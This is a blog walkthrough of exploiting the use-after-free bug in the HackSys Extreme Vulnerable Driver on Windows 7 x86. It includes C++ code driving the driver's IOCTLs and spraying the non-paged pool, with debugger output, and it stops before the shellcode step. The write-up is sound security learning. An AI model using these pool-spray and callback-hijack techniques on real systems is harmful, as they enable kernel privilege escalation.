HEVD Exploits -- Windows 7 x86 Use-After-Free

Introduction

Continuing on with my goal to develop exploits for the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.

This series will be light on tangential information such as:

- how drivers work, the different types, communication between userland, the kernel, and drivers, etc

- how to install HEVD,

- how to set up a lab environment

- shellcode analysis

The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)

This post/series will instead focus on my experience trying to craft the actual exploits.

Thanks

- To @r0oki7 for their walkthrough,

- To @FuzzySec for their walkthrough,

UAF Setup

I’ve never exploited a use-after-free bug on any system before. I vaguely understood the concept before starting this excercise. We need what, in my noob opinion, seems like quite a lot of primitives in order to make this work. Obviously HEVD goes out of its way to be vulnerable in precisely the correct way for us to get an exploit working which is perfect for me since I have no experience with this bug class and we’re just here to learn. I feel like although we have to utilize multiple functions via IOCTL, this is actually a more simple exploit to pull off than the pool overflow that we just did.

Also, I wanted to do this on 64 bit; however, most of the strategies I saw outlined required that we use NtQuerySystemInformation, which as far as I know requires your process to be elevated to an extent so I wanted to avoid that. On 64 bit, the pool header structure size changes from 0x8 bytes to 0x10 bytes which makes exploitation more cumbersome; however, there are some good walkthroughs out there about how to accomplish this. For now, let’s stick to x86.

What do we need in order to exploit a use-after-free bug? Well, it seems like after doing this excercise we need to be able to do the following:

- allocate an object in the non-paged pool,

- a mechansim that creates a reference to the object as a global variable, ie if our object is allocated at

0xFFFFFFFF, there is some variable out there in the program that is storing that address for later use, - the ability to free the memory and not have the previously established reference NULLed out, ie when the chunk is freed the program author doesn’t specify that the reference=NULL,

- the ability to create “fake” objects that have the same size and controllable contents in the non-paged pool,

- the ability to spray the non-paged pool and create perfectly sized holes so that our UAF and fake objects can be fitted in our created holes,

- finally, the ability to use the no-longer valid reference to our freed chunk.



Allocating the UAF Object in the Pool



Let’s take a look at the UAF object allocation routine in the driver in IDA.

It may not be immediately clear what’s going on without stepping through the routine in the debugger but we actually have very little control over what is taking place here. I’ve created a small skeleton exploit code and set a breakpoint towards the start of the routine. Here is our code at the moment:

#include <iostream>

#include <Windows.h>

using namespace std;

#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"

#define ALLOCATE_UAF_IOCTL 0x222013

#define FREE_UAF_IOCTL 0x22201B

#define FAKE_OBJECT_IOCTL 0x22201F

#define USE_UAF_IOCTL 0x222017

HANDLE grab_handle() {

HANDLE hFile = CreateFileA(DEVICE_NAME,

FILE_READ_ACCESS | FILE_WRITE_ACCESS,

FILE_SHARE_READ | FILE_SHARE_WRITE,

NULL,

OPEN_EXISTING,

FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,

NULL);

if (hFile == INVALID_HANDLE_VALUE) {

cout << "[!] No handle to HackSysExtremeVulnerableDriver\n";

exit(1);

}

cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: " << hex

<< hFile << "\n";

return hFile;

}

void create_UAF_object(HANDLE hFile) {

BYTE input_buffer[] = "\x00";

DWORD bytes_ret = 0x0;

int result = DeviceIoControl(hFile,

ALLOCATE_UAF_IOCTL,

input_buffer,

sizeof(input_buffer),

NULL,

0,

&bytes_ret,

NULL);

}

int main() {

HANDLE hFile = grab_handle();

create_UAF_object(hFile);

return 0;

}



You can see from the IDA screenshot that after the call to ExAllocatePoolWithTag, eax is placed in esi, this is about where I’ve placed the breakpoint, we can then take the value in esi which should be a pointer to our allocation, and go see what the allocation will look like after the subsequent memset operation completes. We can see some static values as well, such as waht appears to be the size of the allocation (0x58), which we know from our last post is actually undersold by 0x8 since we have to account also for the pool header, so our real allocation size in the pool is 0x60 bytes.

So we hit our breakpoint after ExAllocatePoolWithTag and then I just stepped through until the memset completed.

Right after the memset completed, we look up our object in the pool and see that it’s mostly been filled with A characters except for the first DWORD value has been left NULL. After stepping through the next two instructions:

We can see that the DWORD value has been filled and also that a null terminator has been added to the last byte of our allocation. This DWORD is the UaFObjectCallback which is a function pointer for a callback which gets used during a separate routine.

And lastly in the screenshot we can see that move esi, which is the location of our allocation, into the global variable g_UseAfterFreeObject. This is important because this is what makes this code vulnerable as this same variable will not be nulled out when the object is freed.





Freeing the UAF Object

Now, lets try interacting with the driver routine which allows us to free our object.

Not a whole lot here, we can see though that there is no effort made to NULL the global variable g_UserAfterFreeObject. You can see that even after we run the routine, the vairable still holds the value of our freed allocation address:



Allocating a Fake Object

Now let’s see how much freedom we have to allocate arbitrary objects in the non-paged pool. Looking at the function, it uses the same APIs we’re familiar with, does a probe for read to make sure the buffer is in user land (I think?), and then builds our chunk to our specifications.

I just sent a buffer of size 0x58 with all A characters for testing. It even appends a null-terminator to the end like the real UAF object allocator, but we control the contents of this one. This is good since we’ll have full control over the pointer value at prepended to the chunk that serves as the call back function pointer.



Executing UAF Object Callback

This is where the “use” portion of “Use-After-Free” comes in. There is a driver routine that allows us to take the address which holds the callback function pointer of the UAF object and then call the function there. We can see this in IDA.

We can see that as long as the value at [eax], which holds the address of our UAF object (or what used to be our UAF object before we freed it) is not NULL, we’ll go ahead and call the function pointer stored at that location (the callback function). Right now, if we called this, what would happen? Let’s see!





Looking up the memory address of what was our freed chunk we see that it is NOT NULL. We would actually call something, but the address that would be called is 0x852c22f0. Looking at that address, we see that there is just arbitrary code there.

This is not what we want. We want this to be predictable just like our last exploit. We want the freed address of our UAF object to be filled with our fake object, so when the function pointer at that address is called, it will be a pointer we control, our shellcode. To do this, our plan of attack is very similar to our last post. Please go through that exploit first!



Spraying the Non-Paged Pool

First thing is first, we need an object that fits our needs. Last post we used Event Objects, but this time around, since we need 0x60 sized chunks, we’ll be using IoCompletionReserve objects which we can allocate with NtAllocateReserveObject (thanks blogpost authors).

We’ll do the same thing we did last time but spray some more. In my testing I found that I had to spray more to get the chunks sequential like we want:

- defragment the pool with 10,000 objects

- aim for some sequential/contiguous blocks of objects with another spray of 30,000 objects.

Next, we’ll want to poke holes in the contiguous block portion, remember? We’ll be collecting handles to these objects in vectors so that we can later free the ones we need to create the holes. The holes are already the perfect size, so we’ll just free every other contiguous block handle so that way, every hole that is created in our contiguous block will be surrounded on both sides by our objects. Let’s update our exploit code and test out the spray. Huge thanks to @tekwizz123 once again for showing in his exploit how to get NtAllocateReserveObject into the program, would’ve taken me a long time to trouble shoot those compilation errors without his help. Our spray test code:

#include <iostream>

#include <vector>

#include <Windows.h>

using namespace std;

#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"

#define ALLOCATE_UAF_IOCTL 0x222013

#define FREE_UAF_IOCTL 0x22201B

#define FAKE_OBJECT_IOCTL 0x22201F

#define USE_UAF_IOCTL 0x222017

vector<HANDLE> defrag_handles;

vector<HANDLE> sequential_handles;

typedef struct _LSA_UNICODE_STRING {

USHORT Length;

USHORT MaximumLength;

PWSTR Buffer;

} UNICODE_STRING;

typedef struct _OBJECT_ATTRIBUTES {

ULONG Length;

HANDLE RootDirectory;

UNICODE_STRING* ObjectName;

ULONG Attributes;

PVOID SecurityDescriptor;

PVOID SecurityQualityOfService;

} OBJECT_ATTRIBUTES;

#define POBJECT_ATTRIBUTES OBJECT_ATTRIBUTES*

typedef NTSTATUS(WINAPI* _NtAllocateReserveObject)(

OUT PHANDLE hObject,

IN POBJECT_ATTRIBUTES ObjectAttributes,

IN DWORD ObjectType);

HANDLE grab_handle() {

HANDLE hFile = CreateFileA(DEVICE_NAME,

FILE_READ_ACCESS | FILE_WRITE_ACCESS,

FILE_SHARE_READ | FILE_SHARE_WRITE,

NULL,

OPEN_EXISTING,

FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,

NULL);

if (hFile == INVALID_HANDLE_VALUE) {

cout << "[!] No handle to HackSysExtremeVulnerableDriver\n";

exit(1);

}

cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: " << hex

<< hFile << "\n";

return hFile;

}

void create_UAF_object(HANDLE hFile) {

cout << "[>] Creating UAF object...\n";

BYTE input_buffer[] = "\x00";

DWORD bytes_ret = 0x0;

int result = DeviceIoControl(hFile,

ALLOCATE_UAF_IOCTL,

input_buffer,

sizeof(input_buffer),

NULL,

0,

&bytes_ret,

NULL);

if (!result) {

cout << "[!] Could not create UAF object\n";

cout << "[!] Last error: " << dec << GetLastError() << "\n";

exit(1);

}

cout << "[>] UAF object allocated.\n";

}

void free_UAF_object(HANDLE hFile) {

cout << "[>] Freeing UAF object...\n";

BYTE input_buffer[] = "\x00";

DWORD bytes_ret = 0x0;

int result = DeviceIoControl(hFile,

FREE_UAF_IOCTL,

input_buffer,

sizeof(input_buffer),

NULL,

0,

&bytes_ret,

NULL);

if (!result) {

cout << "[!] Could not free UAF object\n";

cout << "[!] Last error: " << dec << GetLastError() << "\n";

exit(1);

}

cout << "[>] UAF object freed.\n";

}

void allocate_fake_object(HANDLE hFile) {

cout << "[>] Creating fake UAF object...\n";

BYTE input_buffer[0x58] = { 0 };

memset((void*)input_buffer, '\x41', 0x58);

DWORD bytes_ret = 0x0;

int result = DeviceIoControl(hFile,

FAKE_OBJECT_IOCTL,

input_buffer,

sizeof(input_buffer),

NULL,

0,

&bytes_ret,

NULL);

if (!result) {

cout << "[!] Could not create fake UAF object\n";

cout << "[!] Last error: " << dec << GetLastError() << "\n";

exit(1);

}

cout << "[>] Fake UAF object created.\n";

}

void spray() {

// thanks Tekwizz as usual

_NtAllocateReserveObject NtAllocateReserveObject =

(_NtAllocateReserveObject)GetProcAddress(GetModuleHandleA("ntdll.dll"),

"NtAllocateReserveObject");

if (!NtAllocateReserveObject) {

cout << "[!] Failed to get the address of NtAllocateReserve.\n";

cout << "[!] Last error " << GetLastError() << "\n";

exit(1);

}

cout << "[>] Spraying pool to defragment...\n";

for (int i = 0; i < 10000; i++) {

HANDLE hObject = 0x0;

PHANDLE result = (PHANDLE)NtAllocateReserveObject((PHANDLE)&hObject,

NULL,

1); // specifies the correct object

if (result != 0) {

cout << "[!] Error allocating IoCo Object during defragmentation\n";

exit(1);

}

defrag_handles.push_back(hObject);

}

cout << "[>] Defragmentation spray complete.\n";

cout << "[>] Spraying sequential allocations...\n";

for (int i = 0; i < 30000; i++) {

HANDLE hObject = 0x0;

PHANDLE result = (PHANDLE)NtAllocateReserveObject((PHANDLE)&hObject,

NULL,

1); // specifies the correct object

if (result != 0) {

cout << "[!] Error allocating IoCo Object during defragmentation\n";

exit(1);

}

sequential_handles.push_back(hObject);

}

cout << "[>] Sequential spray complete.\n";

cout << "[>] Poking 0x60 byte-sized holes in our sequential allocation...\n";

for (int i = 0; i < sequential_handles.size(); i++) {

if (i % 2 == 0) {

BOOL freed = CloseHandle(sequential_handles[i]);

}

}

cout << "[>] Holes poked lol.\n";

cout << "[>] Some handles: " << hex << sequential_handles[29997] << "\n";

cout << "[>] Some handles: " << hex << sequential_handles[29998] << "\n";

cout << "[>] Some handles: " << hex << sequential_handles[29999] << "\n";

Sleep(1000);

DebugBreak();

}

int main() {

HANDLE hFile = grab_handle();

//create_UAF_object(hFile);

//free_UAF_object(hFile);

//allocate_fake_object(hFile);

spray();

return 0;

}

We can see after running this and looking at one of the handles we dumped to the terminal (thanks FuzzySec!), we were able to get our pool looking the way we want. 0x60 byte chunks free surrounded by our IoCo objects.

kd> !handle 0x2724c

PROCESS 86974250 SessionId: 1 Cid: 1238 Peb: 7ffdf000 ParentCid: 1554

DirBase: bf5d4fc0 ObjectTable: abb08b80 HandleCount: 25007.

Image: HEVDUAF.exe

Handle table at 89f1f000 with 25007 entries in use

2724c: Object: 8543b6d0 GrantedAccess: 000f0003 Entry: 88415498

Object: 8543b6d0 Type: (84ff1a88) IoCompletionReserve

ObjectHeader: 8543b6b8 (new version)

HandleCount: 1 PointerCount: 1

kd> !pool 8543b6d0

Pool page 8543b6d0 region is Nonpaged pool

8543b000 size: 60 previous size: 0 (Allocated) IoCo (Protected)

8543b060 size: 38 previous size: 60 (Free) `.C.

8543b098 size: 20 previous size: 38 (Allocated) ReTa

8543b0b8 size: 28 previous size: 20 (Allocated) FSro

8543b0e0 size: 500 previous size: 28 (Free) Io

8543b5e0 size: 60 previous size: 500 (Allocated) IoCo (Protected)

8543b640 size: 60 previous size: 60 (Free) IoCo

*8543b6a0 size: 60 previous size: 60 (Allocated) *IoCo (Protected)

Owning component : Unknown (update pooltag.txt)

8543b700 size: 60 previous size: 60 (Free) IoCo

8543b760 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543b7c0 size: 60 previous size: 60 (Free) IoCo

8543b820 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543b880 size: 60 previous size: 60 (Free) IoCo

8543b8e0 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543b940 size: 60 previous size: 60 (Free) IoCo

8543b9a0 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543ba00 size: 60 previous size: 60 (Free) IoCo

8543ba60 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543bac0 size: 60 previous size: 60 (Free) IoCo

8543bb20 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543bb80 size: 60 previous size: 60 (Free) IoCo

8543bbe0 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543bc40 size: 60 previous size: 60 (Free) IoCo

8543bca0 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543bd00 size: 60 previous size: 60 (Free) IoCo

8543bd60 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543bdc0 size: 60 previous size: 60 (Free) IoCo

8543be20 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543be80 size: 60 previous size: 60 (Free) IoCo

8543bee0 size: 60 previous size: 60 (Allocated) IoCo (Protected)

8543bf40 size: 60 previous size: 60 (Free) IoCo

8543bfa0 size: 60 previous size: 60 (Allocated) IoCo (Protected)

Executing Plan

Now that we’ve confirmed our heap spray works, the next step is to implement our game-plan. We want to:

- spray the heap to get it like so ^^,

- allocate our UAF object,

- free our UAF object,

- create our fake objects with malicious callback function pointers,

- activate the callback function.

All we really need to do now is allocate the shellcode, get a pointer to it, and place that pointer into our input buffer when we create our fake objects and spray those into the holes we poked so around 15,000 of them.

